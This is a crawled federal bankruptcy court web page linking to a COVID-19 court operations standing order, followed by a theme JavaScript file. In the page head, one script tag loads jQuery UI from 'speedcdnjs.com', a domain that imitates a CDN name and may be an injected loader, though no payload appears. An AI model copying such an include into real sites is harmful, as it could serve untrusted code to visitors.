

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcb.uscourts.gov/news/court-operations-standing-order-20-9-covid-19
body_size: 22829
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/court-operations-standing-order-20-9-covid-19" />
<link rel="shortlink" href="/node/7091" />
<link rel="shortcut icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Operations Standing Order 20-9 (COVID-19) | District of Columbia | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.dcb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7qin2"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.dcb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.dcb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.dcb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.dcb.uscourts.gov/misc/drupal.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.dcb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.dcb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.dcb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7qin2"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t7qin2"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t7qin2"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t7qin2"></script>
<![endif]-->
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7qin2"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Columbia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Columbia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/court-operations-standing-order-20-9-covid-19":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-7091 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Columbia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Elizabeth L. Gunn, Bankruptcy Judge | Angela D. Caesar, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/court-operations-standing-order-20-9-covid-19" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-MibsEuYhEIJ855v5xEsrDAL1Kdv0ixyUiwjBkSfLLX8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-744"><a href="/what-do-i-need-know">What Do I Need to Know?</a></li>
<li class="leaf menu-mlid-745"><a href="/what-do-i-need-file">What Do I Need to File?</a></li>
<li class="leaf menu-mlid-639"><a href="/where-can-i-get-help">Where Can I Get Help?</a></li>
<li class="leaf menu-mlid-637"><a href="/creditors-who-have-no-attorney">Creditors Who Have No Attorney</a></li>
<li class="leaf menu-mlid-613"><a href="/local-rules-orders">Local Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-615"><a href="/register-and-list-mailing-addresses-federal-and-state-governmental-units-and-certain-taxing">Rule 5003(e) Register</a></li>
<li class="last leaf menu-mlid-743"><a href="http://www.dcb.uscourts.gov/parties-who-have-no-attorney-pro-se">Parties Who Have No Attorney</a></li>
</ul></li>
<li class="expanded menu-mlid-520"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-618"><a href="/emergency-closings">Emergency Closings</a></li>
<li class="leaf menu-mlid-622"><a href="/directories">Directories</a></li>
<li class="last leaf menu-mlid-625"><a href="/committees">Committees</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-928"><a href="/HearingDates">Hearing Dates</a></li>
<li class="leaf menu-mlid-715"><a href="/opinions-decisions">Opinions &amp; Decisions</a></li>
<li class="leaf menu-mlid-629"><a href="/seminar-disclosure">Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-630"><a href="http://www.cadc.uscourts.gov/internet/home.nsf/content/Judicial+Misconduct">Judicial Misconduct Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-1046"><a href="/mortgage-modification-program-mmp">Mortgage Modification Program (MMP)</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/ecf-pacer">ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="https://ecf.dcb.uscourts.gov/cgi-bin/login.pl">ECF/PACER Login</a></li>
<li class="leaf menu-mlid-633"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-635"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="last leaf menu-mlid-636"><a href="/ecf-announcements">ECF Announcements</a></li>
</ul></li>
<li class="last expanded menu-mlid-533"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/court-records">Court Records</a></li>
<li class="leaf menu-mlid-646"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-648"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf has-children menu-mlid-649"><a href="/court-mediation-program">Court Mediation Program</a></li>
<li class="last leaf menu-mlid-650"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Operations Standing Order 20-9 (COVID-19)            </h1>
          
                                        
                      <article about="/news/court-operations-standing-order-20-9-covid-19" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Court Operations Standing Order 20-9 (COVID-19)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-17T00:00:00-04:00" class="date-display-single">Tuesday, March 17, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/dcb/files/Court%20Operations%20Standing%20Order%2020-9.pdf">Court Operations Standing Order 20-9</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-d3345b576d67d5bc3a1b9be5d21d51ad">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">01/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-02">02/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-03">03/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-04">04/2021</a>
              (5)
          </li>
      <li><a href="/news/2021-06">06/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-08">08/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-09">09/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-10">10/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-11">11/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-12">12/2021</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/court-operations-standing-order-20-9-covid-19?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/court-operations-standing-order-20-9-covid-19?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/court-operations-standing-order-20-9-covid-19?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/court-operations-standing-order-20-9-covid-19?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/court-operations-standing-order-20-9-covid-19?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/content/court-location">U.S. Bankruptcy Court for the District of Columbia, 333 Constitution Avenue, N.W., Washington D.C. 20001</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.dcb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7qin2"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.dcb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7qin2
body_size: 1376
content:
(function($) {

    Drupal.behaviors.cstbase = {
        attach: function(context, settings) {

            // Sticky mean menu. The menu is locked into place and 
            // does not disappear when the user scrolls down the page.
           /* Fixed bug hidden content on first mobile menu click
            $('.meanmenu-reveal').click(function() {

                if ($(this).attr('data-click-state') == 1) {
                    $(this).attr('data-click-state', 0)
                       //Change this to your own property / function - Click State 1
                    $(this).parent().css('position', 'fixed')
                        //Click State 1 finish
                } else {
                    $(this).attr('data-click-state', 1)
                        //Change this to your own property / function - Click State 2
                    $(this).parent().css('position', 'relative')
                        //Click State 2 finish
                }

            }); 
*/
        }

    };

})(jQuery);
